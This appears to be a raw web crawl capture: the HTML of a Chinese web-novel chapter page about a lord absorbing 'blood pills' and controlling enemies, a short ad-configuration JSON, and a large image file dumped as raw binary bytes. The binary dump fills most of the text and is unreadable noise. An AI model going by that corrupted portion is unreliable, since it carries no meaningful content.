

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xsbixia66.com/21_21058/13619573.html
body_size: 4444
content:




<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>第146章 聪明的血屠怪,坠入悬崖_亡灵领主：我能无限合成超级兵种_风雨狂刀客_笔下文学</title>
<meta name="keywords" content="第146章 聪明的血屠怪,坠入悬崖,亡灵领主：我能无限合成超级兵种,风雨狂刀客,武侠修真" />
<meta name="description" content="亡灵领主：我能无限合成超级兵种最新章节《第146章 聪明的血屠怪,坠入悬崖》出自【风雨狂刀客】作品集亡灵领主：我能无限合成超级兵种作品中的经典章节，笔下文学实时关注风雨狂刀客撰写的亡灵领主：我能无限合成超级兵种小说最新章节的更新进展，首发亡灵领主：我能无限合成超级兵种最新连载章节及亡灵领主：我能无限合成超级兵种免费txt下载，最新最快的亡灵领主：我能无限合成超级兵种最新章节尽在笔下文学。" />
<meta property="og:url" content="/21_21058/13619573.html" id="ogurl" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="mobile-agent" content="format=html5;url=/21_21058/13619573.html" />
<meta http-equiv="mobile-agent" content="format=xhtml;url=/21_21058/13619573.html" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<link rel="shortcut icon" type="image/x-icon" href="/static/xsbixia66/favicon.ico" media="screen">
<meta name="renderer" content="webkit">
<link rel="stylesheet" href="/static/xsbixia66/reader.css" />
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/xsbixia66/common.js"></script>
<script src="/static/xsbixia66/user.js"></script>
<script src="http://haokan.xsbixia66.com/m.js"></script>
</head>
<body class="bg6" id="readbg" onselectstart="return false">
<div class="top">
    <div class="bar">
        <div class="chepnav">
            <i>当前位置:</i><a href="/">笔下文学</a>><a href="/class/wuxia/1/">武侠修真</a>><a href="/21_21058/">亡灵领主：我能无限合成超级兵种</a>> <em>第146章 聪明的血屠怪,坠入悬崖</em>
        </div>
        <ul><div class="unloginl"><script>login();</script></div></ul>
    </div>
</div>
<div class="mlfy_main">
    <div class="container">
        <ul class="links">
            <li><a href="javascript:addbookcase('21058','亡灵领主：我能无限合成超级兵种','13619573','第146章 聪明的血屠怪,坠入悬崖')">标记书签</a> | </li>
            <li><a href="javascript:alert('敬请期待')" style="color:red">章节报错</a> | </li>
            <li><a href="/history.html">阅读记录</a></li>
        </ul>
        <div class="mlfy_main_l"><i class="szk"><em class="icon-cog"></em> <z>阅读</z>设置</i><i class="hid">（推荐配合 快捷键[F11] 进入全屏沉浸式阅读）</i></div>
    </div>
    <div class="mlfy_main_sz b2" >
        <p class="ml"><span class="txt">设置</span><span class="close">X</span></p>
        <ul>
            <li><span class="fl">阅读主题</span><i class="c1"></i><i class="c2"></i><i class="c3"></i><i class="c4"></i><i class="c5"></i><i class="c6 hover"></i><i class="c7"></i><i class="c8"></i></li> 
            <li class="hid"><span class="fl">正文字体</span><span class="zt hover">雅黑</span><span class="zt">宋体</span><span class="zt">楷体</span><span class="zt" title="方正启体简体">启体</span><span class="zt" title="思源黑体 CN">思源</span><span class="zt" title="苹方字体">苹方</span></li>
            <li><span class="fl">字体大小</span><span class="dx dxl">A-</span><span class="dx dxc">20</span><span class="dx dxr">A+</span></li><li class="hid"><span class="fl">页面宽度</span><p class="dx kdl"><span class="icon"></span><span class="fl">-</span></p><p class="dx kdc">100%</p><p class="dx kdr"><span class="icon"></span><span class="fl">+</span></p></li>
        </ul>
        <div class="btn-wrap"><a class="red-btn" href="javascript:">保存</a><a class="grey-btn"   href="javascript:">取消</a></div>
    </div>
<div id="mlfy_main_text">
    <h1>第146章 聪明的血屠怪,坠入悬崖（1 / 2）</h1>
    <dt class="tp"></dt>
    <dt class="kw"></dt>
    <div id="TextContent" class="read-content"><p>这一次出现了许多体型较大的血屠族，它们手持血斧，蜂拥而至。</p><p>“呵呵...看来对方是真的动怒了。”</p><p>和之前对比，那分明就是试探，此刻，对方才开始动真格的。</p><p>不过它强任他强，清风拂山岗。</p><p>纵然体型大的血屠比普通的强的不是一星半点，但对幽冥大帝来说，差别并不大，依旧是一招秒。</p><p>高额的范围伤害不仅让对方无可奈何，也让上官筱璃无比头疼，甚至开始仇视起林轩来。</p><p>因为几乎在血屠族接近他们三百米范围的时候，就被林轩给无情斩杀。</p><p>上官筱璃白眼一翻，没好气道：“林轩，别太过分，你倒是给我留几只啊！血丹都被你拿去了，我一个都没有！”</p><p>当林轩已经斩杀数百只的时候，她才侥幸杀了一只，那一只还是从悬崖底下蹦上来的。</p><p>“嘿嘿，大家各凭本事，怨不得我。”</p><p>“你！”</p><p>无视上官筱璃不忿的眼光，林轩开始感慨起来。</p><p>还好自己幽冥大帝升到了超阶，不然遇到这么多血屠怪围攻，还真是难以招架。</p><p>而且林轩还发现，这些血屠怪的速度也是非常快的。</p><p>血色一闪而过，快似闪电。</p><p>这也让他对凝聚血丹变得更加期待起来。</p><p>当然，在超阶兵种领域的控制下，它们根本无法发挥出全部实力来。</p><p>“不知道这方空间内还有多少只血屠怪，难不成真的无穷无尽？”</p><p>林轩目光扫视，经过十多分钟的不断砍杀，依旧有数量庞大到难以计算是血屠怪乌泱泱地从里面杀出。</p><p>不过他也是乐在其中，毕竟血丹越来越多，真香！</p><p>截止此刻，他已经获得了五十多枚血丹，比之前还要多！</p><p>一边获取，一边吞服。</p><p>很快。</p><p>【获得：血丹凝聚100℅】</p><p>在吞服了近百枚后，血丹终于凝聚成功！</p><p>【血丹】</p><p>【品级：未知】</p><p>【介绍：吸收庞大气血凝聚而成，领主专用，非常珍贵】</p><p>【获得能力：</p><p>1.嗜血暴动：领主进入战斗状态，移速、攻速、攻击获得大幅度提升，幅度根据领主资质而提升</p><p>2.血液控制：领主操控自身血液，侵入敌方身体，达到反控制效果</p><p>3.血爆：获得敌方身体控制权后，可引发血脉爆炸，摧毁敌方</p><p>4.血攻：操控血液攻击，杀人于无形</p><p>.....</p><p>】</p><p>林轩目光下移，顿感震撼。</p><p>血丹给自己带来的技能，高达数十种！</p><p>且都是和血液有关！</p><p>“不愧是血屠族，对气血方面的造诣很深啊。”</p><p>血丹一凝结成，林轩对自己控血的能力瞬间就上了一层楼。</p><p>虽说一开始就能进行血液控制，但控制程度和作用对象数量都十分有限，而现在，他要尝试着看看自己的上限究竟有多高。</p><p>顷刻间，一百滴血从体表飞去，化作一道血光，迅速飞入一百个血屠族的眉心。</p><p>嗡！</p><p>下一刻，血脉相连的感觉让林轩知道操控成功了。</p><p>“吼吼吼！！！”</p><p>紧接着，这一百只血屠怪纷纷前徒倒戈，攻击后方的血屠大军，这一幕看得上官筱璃惊叫连连。</p><p>“林轩，你血丹凝聚成功了？？”</p><p>“是的。”</p><p>“太厉害了！我的凝聚度才到百分之十四。”</p><p>她的意思是什么已经很明显了。</p><p>林轩单手一招，数十枚血丹从远处飘到上官筱璃面前。</p><p>“拿着吧，先帮你凝聚出血丹再说。”</p><p>“谢谢！”</p></div>
</div>
</div>
</div><script>list();</script>
<p class="mlfy_page">
    <!-- 上一页/上一章 -->
            <a id="prev_url" href="/21_21058/13619572.html">上一章</a>        <a id="info_url" href="/21_21058/">目录</a>
    <a href="javascript:addbookcase('21058','亡灵领主：我能无限合成超级兵种','13619573','第146章 聪明的血屠怪,坠入悬崖')">+书签</a>
            <a id="next_url" href="/21_21058/13619573_2.html">下一页</a>
     </p>
<script src="/static/xsbixia66/tempbookcase.js"></script>
<script>

    lastread.set('/21_21058/', window.location.href, '亡灵领主：我能无限合成超级兵种', '第146章 聪明的血屠怪,坠入悬崖', '风雨狂刀客', 'http://img.xsbixia66.com/21/21058/21058s.jpg');   
    const preview_page = $('#prev_url').attr('href');
    const index_page = $('#info_url').attr('href');
    const next_page = $('#next_url').attr('href');
    function jumpPage(){
        const event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = preview_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
        }
        document.onkeydown = jumpPage;
</script>
<script>foot();</script>
<!-- footer -->
    <a href="/"><p style="text-align:center;margin:10px 0; color: #999;">笔下文学</p></a>
    <script src="https://cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
    <script>lazy();tongji();</script>
</body>
</html></body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zffext.icu/real?17690280754574690
body_size: 228
content:
var data4690 = '{"k1":"0","k2":"0","k3":"10","k4":"","k5":"","k6":"25,15","k7":"","k8":"","k9":"2","k10":1769028076,"k21":"0,","k22":"25,12,0_1000","k23":"4,0_1000","m1":"100","m2":"no","m3":"100","i1":"16","i2":"3","i3":"5000","i4":"1600","i5":"3","i11":"1","i12":false,"i13":false,"r1":"0","r2":"0","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,13","r22":"25,13,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/7011896343513.jpg?47619593361641071112383196525233185804120107550021769028075456
body_size: 87207
content:
GIF89a�� �� P,(t^���Ҍu�\㯈vohl'"(m�Ң���ՙ�mLy_���_�"ةL!S׷�u����MFJs�#̪�we���2�q���ܲfRL+Ku�̘���dB0��*1*G�TI�fS�vg�̹������������������kR-/?�'�����tOl���������&��M&m���d����q�QI���Oi�̘�Z�ڙ�̻�X`���Oiw̫� �,M�����k-wqfTPRk����sq,��FPPkxn})Mt���%̙�q׭�-��	GR%*0EJЪw�Tm���i3>���)/i4���~*2���QF4����̇�5"G2؊O�u�4����̼?��=9�=�nNMfU�C��w{/�����0j�򙫭sɃv�Dܘ��27i0���;k��w7��R3f�Tg����Tj5��Η"��dC��; b��5��.fP?=���B�SZ�,'�ݙ������������̻���������ݪ�ݻ����������fDD���̪������ʻ��ݪ��wy̻��̻ݻ����̪�ݻ�wU]��뻙�̪����̻�`UZ���wUC�������������ff�wd�������w~�̪���cUC����������f~����wefD_���������|D:����̩����ff������xD\���������ݪ�̻�̪��������ݺ��������ݣ������fz�ݺ������޻����ľ�����}�����ݪ����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:cb312086-488a-ef41-b0a2-c373613b748e" xmpMM:DocumentID="xmp.did:8F73816368BA11ECA5D5AF6A8D9CDA92" xmpMM:InstanceID="xmp.iid:8F73816268BA11ECA5D5AF6A8D9CDA92" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cb312086-488a-ef41-b0a2-c373613b748e" stRef:documentID="xmp.did:cb312086-488a-ef41-b0a2-c373613b748e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    ��  � ���*T���Ĺ*(
a((dEDaK���Aq�

._��I��ɑ�N���aD_0m����Y3b8��
%JԧO)U�$���,aʔ�ĉ���e�jsf,�U�~Q���Q�P��r!;e�Q3���V
�~A1�\,eP��˷/*m�j�o+T��Z�x1(_!�̀B�i�b�q O}��d�&a�FY�z��(qȖF��l�r���{75jV����q0(t(�a\�R�L�2E��)P֩Ӣ�@�Ve~�����|y��1ze�-�ԥ�>]�4�����w�0  j[�q@��5�3
6�`I؈#�F�R�+bxʆ�$����L�$�#��(J��,2����(#4�h#V�H�$���@)�Did����䒂4��PF�<�!啂�DTQT�,�
�c�E23�*��"KC<��Ӝs�BgJ--�,��d�-2��*��bhM@����"
��4�J,�P����M79U��Z��PI#�V\PK*E�zI����+�LsM,�
�,��U�_���J���W(��� o���e�%G��4`O~�w}����k�݆�l���۹���p��.p�!ׁ*&\�@)ԍ2�t��ʿ�Q��u��a�!�2/��O����|�����0t�U���Me���Ȫ( j�v@1����<0;� ��bs��F�\�<�3$��"�,�"��x��V��PG-��=.���V3��ւ��$����Zі!�疐�#(��x��/nu�P{���0h
�z�߀�˙�^�+���0�j�㔆R)B�j��MN��i,��J�m��W����P���Tg*ذ�^�$������Wb���(e����$l�Y��̑���֭���/�z�m咋��G��VAEM� t`B��[J9�,�
(��+?
�eGK+P� ˌ�?y��E������-��B��
� �0�7.��dC� �-��"A�G.b&�\@hB�s���q(��Ђ�MEE��`��K�Q���H�"��V�ړ�86(��
z���6�ɅB�*"�e��NeӢ/�A�s�£b�E�NPp��EXA�:��x���X(B���
K�,���XN)ĨE"3>�Y�T\ي,H7!W��t�4�+~S�f���@�^f7����0}A�t�k��
�p@�@:�A, ��G@�i�T\l�z�#o̥j8��J�����PtF�/�y�ԁ	�T1�r�"�{X.���:/>
|OK�� �|�� �q�Xpd &���
t�c��`P	M8�UR�+Ta�^�B�LD$������0iI�!�ȃ��i<:�JW:�$]-kJdb�T��uhb�(
[PcͰ�/P U� N��L|(�JMh�1�!�9��v�۟��ծzU&h��0�4)A�R���Y��O�j��޸ ��Xr!�S�^-��L�J���G��Z����(!u���$/��'� <
��3 �q ��R�h��LLbLc��#�i���q������.�V	U������ω�(��P0��E+vB�`��
{�x��WLk>��X���(�>&8��׼�`6��`r� �8�AE(2ԡ)T!D+DQ�uH�A�Fo�C�}�=��: D����0L��$�nMO ������Ţr��4��p4Ԡ���l��Ѕ/�DG��Ď���R������@��ĉ�F�f�,;���f������A��@�+Z1 �P�W�^ү-�/BPe��U�,��
��+�7�%�2��ء"kw��z�m|����*f0�_Ȣ�p��^�L`�z���M{��3�MQMӶ�]�D�Q�������X<�:�mc�،e�Ʀ.J@�O�g<�L�:`1z�G�Q���
o �X�.�f#�';�~LW�g��-a�L��V����(�L��h��)GD�6�iηJ'�5��kOЃ�`�+I� /��.����P*���8���8��R3JP��� �8ȹ�$��UK���"C�9\Q9���V��
q���`l�@$�H)$�p.�g�2#]�.�!M�tZ6�pƥ�ņ2��/��,bP�˰�D>Q��B��h� m�������0=��p|Q�m�I�O}j����S�` �y�pӉ��:f��2�
Z�Bա�_z���m݇���{6�1�  �8��w������w �s,�v�H�[n�l����Ei��u��IK0�I��!>�j�Ƿ���D
7��QR��@ ����z����o����&pL�1�!t�O@���;������ߓ�����%�%�T��VO�.Cg s���@���St�Р�p
�f5�x�
��)°���`P0\��Ҕ[N�t\!�a�5� e��  _g 8��(�@�Q�`���v�=�tLW�Z�w��w}�)��9b�)���e^��M��	����E��F#c�p��
�P
��wP�` ��A�z��w2o`�m���p���Pm��^$ �A�7/#n'�)�3��_��!"6`C#�o��C�gR��`�HD�w��HD�5��R��o4�5�%�b/�'^�c�w&j�~�`��҈!cr��3&I%�R!�$1w�*� h���Pf	hh� R� � �)�` �p+s%�q�0��:WTf�puE7$�APp�W�� W}煱��װ��+3��� ����,T�R���� ���pSxKUh�q�Y(.��A��.єw�F�e�b/�0mjx�a\��x� �
��f���z��/�s{�p �<��A�'O�UZ p�m��p��
0 ���`Z�v��-�{�G�u:��B�'CU"Ɗ�Jc#f#M}���8B#B��I#����h$0S�oLb�Y��r�r�3G3��&`q�������	fE�7]��g)�eH��b�V"9n�#�`HQ"L"�p+��o�1�P���& {e�`��J�aX䐎�>@��2K��%
�l&Y�ue�P�6-:��0		T�-ogZ�b�Sw=��i^x[�&�j�Ǒ��4\�r�Д��ˠ�r�z�g^�"�`����,z�-]	Lo���jkx����6 ��^��2�/#B���$�W�n�X�����n�CGo3�|Kco��|��4�٥�	��)�w$ga.U5�鋜��dF�Y���� �y��BgY$��H�~�� FV�%�����)N�V���p��:=�	{V&�p
쀩�0w"!R���@T@ ����p䝪�d�E�,�9�#x58K8��2 1@�
� �` �jv�4#�Nr��l��<*LjL�D.Y���w���l`��t���/��Q��p��O0l9���@^�]e1�U��! ��M�9ʖ�z�7P��00S�2C3}�!��3L
�4�n��n�&#
�|M�ɥ_�(��*;��9�Dr0pg�� �e�J6[�5+iDr�W�RX��iB[�MR�DK�l�A9 f��h�gS��
���z*&OK&��%a&<�%�6"A�a��iHHQ��yj�Gu%O0  TQ�����Ü�����tV��
�j��`� 2 ��J�%��o���� j�0��!�,7�0-f�p��@��	10ʠK�aK���q ���d�4I�q��ԭ��w@�BI���j�a\��B�0-T@N���p�`
�����
g���ѕ���m��y�SZep���[�Ֆ�! ��av���rB��{�n��n���GR)˲`j�O�O��O`��$2�YP YP�,�I��0�Rh�#C���vL �'L�%|�4���ƴ�*<%&�Ro#b��T�\�s����'�%'H�4i��P� #)�+P�����J6�>�
Kv
L�sw�'o@�zt����P����4��;�������`L�����	/�	�0� <hW: 	��h��aK8@<W� �Q1����Ǘ����*���HeH�h)�
���U�3TP�DAj����
�P �:�bZ�1�����K��x���b���pqy��m�P&�|���p��ۿB3�9�|.R���$��O��\����|>�U�5����M�5�l�?�R�w�IB�3K�4{�}�M��Mr��X�1,�aæY������M�@L� �M;���-!v����` Wp	� Q�T�@<�q�@ �VsvT&�
bs5G:���O�[%@�&����DH�@M�r�L��LEg&1P��� ��5}��ȫ�TKz ���V���1 �<	�L��i�9���L�����/�*?��
CX��{��^ p�1˫p[� �6���l�����b�ǰ
��j�QǼ ��˜�Z��;3z�P|���ˤM����0���Q+R�|#	���|��]��p
,̍#Cr~��p�m`9��l" 9�I��|�"L}}J%\�4�4��_��M����L�
iMB%-�}R"�3�f�6i��b+���3��%7'��
�]�)5��Qpgp� �9�3Z�@�נI1g�dB��#a���؅�^L�TIA�@��K!e  3���.k��X�[g6=e {0�@�I=�0 �b�\�� <�Eb�-�wR��of.;�ץ��NAK�Vj� \�Dǌ0#�e`��ظ��
�@�ǰ� �p��Y�7��]�-�% ��M��>�0����|��@$ �B�e��sJ:ۥ��Añ�o	����\ܴ^�p�X�)���Α�#@rY���Ʊ�;�;�����A�Y �U#-pb��,<���I���n��N_�v-,�T��%g���o�h�h�0I�^�"�8��?�>|�Р���Q�o	Wp,���V�. �psp�Hat6����B+@K��ث�(�֪�A4��?n��051jV�  �+�+� 2�]It�]��Pӌ� W@1̉�<p�&�ă��׸*��$��R���80��
� ?��>�`��
���N�	�0�4-/�k���YW���ZS��y�`
��c紌�%�A��1�~P���`,Q~�_24C����# ��<��<�l�@Ωoη����u�	-���ܥꌳIP"�8 l`U��5`��5 �L $� Ep��3[�4@��������������Њ�������	���\%Sq�n��?x6'�0'�r���������źr% P�n�@�KX�i�<rhΜC��p�%kڌZ�D��
�(Q� �	���K/ODR0*�	�&^� ����`!��"ZEQ_�XɐQ�5(���2`
�X���2����7T��ҁ��Y�a�]	C���00`�KW.�0m�:����߿ƨI�Z8���/f\��cr͔I�<���ZhK��ԨQ�,��[�l%T�(��go�F�5���7�:�=p��x���7(��U&�1o����6��δ��*�`ܱ� x����߳\�կϕ�}*l�Ĺ�oĈ�W���*Y2p
d$PpA	�	�A�pB�y�yxbC;���q�= �D=� `�TP�=�aF+� �����t����Qp؁H"��@p�Q!��C�'a��,��B���A)��9��GK4�|��PD�+с�.x�A<��ӽP���O@��et�e�	�F����EA#�3I�Ԧ�V2E%N9�ԕ��I���T��V[�Xam`V�
�B�x�Y�d�d����0
��+���YD����i�]|�%*B�嘗\����œT����z
��TaŔ��"�s�)��Z��
8�!j���g�8�* ��+
 ����􂋸��ح_~���35���fk&�iGR�h�Ѭ(PLᮻ�"�@��ɦ�X�f �@���T᭷��K:��޺����pS�͛��$f�n�λc�Qe.����W���=����m�������@4��\B�)�C;4<��q�%� �M��q7����:$����'h��3�hB s�	��t���&v̡�3�tJ)����3�q�}&S}|������Y/�(8���N=��R���PC]�QY(�R�CI?}?3eSN;��O��T����SU�UN�B��D9�X�
ϫU���d��`�4�N�"
sh�E���� ���(F	�A�i�`2͐AO���Q�@)Ƶ�l,J%��p� PA�� F��/{%�^�H�.v��(CL�AR�H� T�X,�A���oc��2���qa�(b@�8
1��Ț�ʨLe�P�42s�A����i���x#g��I������E)�����l��HƸĥ���	.�֔�� �'<Q�A�b�Q�*�3�ވ�<kc�z����?���G���2��� . ��Ѕ
w�'�x�&�\�"��*��R��v��E &aαS  �FG�3��U�pp:$!	>JvP�4�;8����)	G08�"�@�$T L���AJ����(H�':�){y�^�*ej�K�b.e>���}B_*�ǩ�p
� ;�qA�]�c�H�@�� �<��Q@W��U��U
��0d�8��^�HG�ub�A�Q��)^�N,3"I�4��7��:әjh��Y��9AJpӔa�]a@�xY$�B�Nt��e���@Ac�����
��jq���EAbm1�]�BF�`�!ǳ$S�\F���-c.�G�Z�p�Y��D�b�@u���S���p�L Iv�%�n�b[NB�im��*�( ��1��v�qP��:���*Fsزb�I��,�w��=��F(,��اn���2�� h<�AҜ&5	g�msD��D�(Q�@qX�@��u������,���`O��v�����9�h�!���&3ԡ$�$Je&�S�A���>Ԡ�� I�\4�9	&�SJ�RAl�;�6�1-<�G�1
 �N�D~�T+��v 5C�5��?�OMa�-鬶*��AP��,�E(N�׾��Q`�|p�^�Ș_b!��J!x T�d#�%8� F1�Yl#�<��v%+D�.�G4f�]��\GO��/d`��'3P�Y� 	\\�
80�5�x�6.��[�b�X�$�#)a	�Q�}����2�2��w� tbr�t� ��.L�5���;�eo6�4�|�Q�p⋋���1	W��U��	�nk�rƛO#�P�{x����>�&1�i��)��Ұ�8LM	YC���H�8�� � @��N,AK�q�pv`taW��d�!ܳtM����� �G*r?q@�d��8�ݔ��-W��_�=�ь�9�k6����:�y�-�SN]�>_�yZ��EMq�@��@I�@����b�Lu���N@����S'�=��]��÷*c��k4 �n��l!W� �`�^#�a���P�=�o�t0,i`/�3 ����8�lH��46��!�	~"D*�t���h���m�h�S���7�
��X�
vk ي�Ys���7��$��5e��b�aA,A<A�~;�~C.��)\���c9�X�H �0%��� ���1�H�@�� cس"���	�)�����	b`V���8���v�7�k�a����������	�0���9s�hz����7P@T��C1���:�;;�S�a;ř'x��;ӡ�
 ��ٻ"�5�'i��r����&Pف`<13ɓ��ځ�j��c��Q)8[C>Y���?A�Z�iҫ)c����k�X������=ݳ���ܻ�����>⳴�J�繂<0��pg� �P��Z&h�h�\� ���zH�z��z�tH[��X��	��2��Q�PhOX ���	��� (����6#�6%��렇8��a�xX* �Z  �X �_��Xh �$��B��7|��$�S`�JfJ�@A�4A3��`��X�Ԉ�R��VX ���A���� �	zK���@�Qc��0�������`�2�>V ��ù-���		v� rp�z�D+�:Cq��az��P�e�þy���Cc1m�7�C7P91�3�#`D�'GMSС��
��&3W�0�12Q\�,��St�3���
��/C 1k�ډ<4먎*�0i &�8�<^�<_dF@ATH�@4a �}��pc0�9����jh4X��Kk�l����F������	GI�4V�*�ʃ<�a�hjp/ PG�LP)�ip�\@�N��؀��9�В��~��t"�x�^����p��a��b$ �,*P˺,��HzI�lc�[���_@�Ȗ�D���0��<Ҝ��z�����b�b ʢ|�eY�4Lv�R)J�\J�Xt���Ù�X O����A /��,�6��,�����H����`�i���P��Z�Y�S�6��Q_ \B���b�kX
���ď(�����D&��C9��������@p�.Hk�ۜq�B|D1MFD͵�H�J�
���(�� H8�$8�C0�9���{�"` T$�+��Z<@ 4`>`4�0�>0W30y0�+X��s38�3_��N��\���k�+��3�L�G�p,�p>�������nǈ���������+���0�i�e��X� vp�X�
>�
�ΟB�\�	��S��2P@�y �l�	��O8������c�e��z�6��ѥŅ7�?�� �H(�8� m 8`����P�O��"a0��]�,ʎ��ʺ�۸%�S(�B�<��J9�Q�UB���V�.�������ӽ� ���Q
>+#�Չ�Z�l3�dֈ	���� \X�j¤Y�j7D+JĜ�~��b�+8���L��������M�U���̜��&���:!�����F�ձc�It��'?h�6@����;C��L|�h�߄�l�2&h F� xX�a60�>@��Շ/�w�Ny�3}U=ի�?㕣
�Z(S��F����@K( ��F�υ�=�3����G �=V�FK�*��4��-����� l���)Ҷ: 8�j�v�mp�����?ٔ�e�� ��=��l ��(&�UR�AX	_[ '"<�5�waڏ\��ѥ=
&�(��`���E��Ł��w�����T��ɐ�sx۷�@���h�+���舺�[D��(o@%֘���Rh�
��R�J�;\���K�L�@-=\�� ��x.S  T؀�����P�U(��2%�X/R�i`��۷}���cJ�hA�Q�0���:�&�0
�s�@���;^��[%��ݱq";F��H����`�D 2>��$ 8���ͼ{�h��V���+Q�9�`��E }3�k�́���2��/P��� ^�C3*�Z`FK��=�Tώ�� �]i���F��� �k�ڪ��T*Yk���
�3�˃9����?�K�P�>�>W� T�*(�Q�!n��M�.n ���P�`�F�6�Ņw)�M
�F"�N"z�5�\�Q(¨�#0�c<�-=�c&�5���Z�#a�3��Ud*�l*%��Ҽ=�2�	�����J��R�嘩��P ��A��ˎ#K����j0�jX�Q*�]h%	�� ���)��0�HHI��b �bHP�l�������(�eRf�R��f���M�k�.�!���@��!�L�v^uVPu !(o�QJV�'�Ɂ$ �/8�`���CH�/�;6E�u(,N/��D�&`�g�4�'��h���+��̛W� �S�=k�*�������j0��`r`i�������q�GN��$׵���ā�%����aFm@fI
P��P`�.g$��	��@�Q���A� cX�V����2X �]~XI昶��뻶����iCg�6�s��ul�&��F/�� �t ���9�S�'eɖl��R��p	������嗨!W"�Q�b��䀜�3�m<= >EK�B�Q* Ce�Q� 
�~��HF��0F�M�0�bx�J��lEf��Rd귈8&��n���S�]	 �j��ߵ��&�[g��,�+�yw�'��J �a��t;�2�y��ӻ�	�& %��ޔ��!<�XELtEX��?�6 q'������� �4��q�q��݋i �`�<yMs7�E�\+!�VA��7hh��0 J��jAᕎ��R�#@Zp��;G��3/�;g�Y���3��^[Imyk2�s?c{�kS��a� lE_t�it�z�(ȃ�(� ���{IP�#J۷���ʣB�Í�p�T������(�P%<��u�{�ڤ1j�ԑKB��](Z�P�S�eo`	����;c@]��9 
�����Vd+�nm��PhUq����iFw	y���&n��^��0�[�%0�8'��{w�X'�o���{�'��;'Gg�2�^0���c��;:H$!茢,vԐ�O��5�4a�oE�N��ر�BL�b��G:�lɒ̘�@Ȭi3f,��4�+�*cP��,Z�&L�Jg2E��&Mk0�Q�z�J�_�xr�KµkӔ+v�T�d��
+�LYZʦAK��Z�Z�\�B%�/�P(P�B�˗,��k���ąF�*��)R�F]�Vƛ���R`T)o��  ��U(L�:���aܶw�m�7p_�̽y
a(���G`Q�P�a� �ڷs�c9
��D�bހ�X�7h���z���t�+ֵZd�	[��s8�f�!���7\0@$,��(xB
(��2Kpp�	��M x�]v�u��
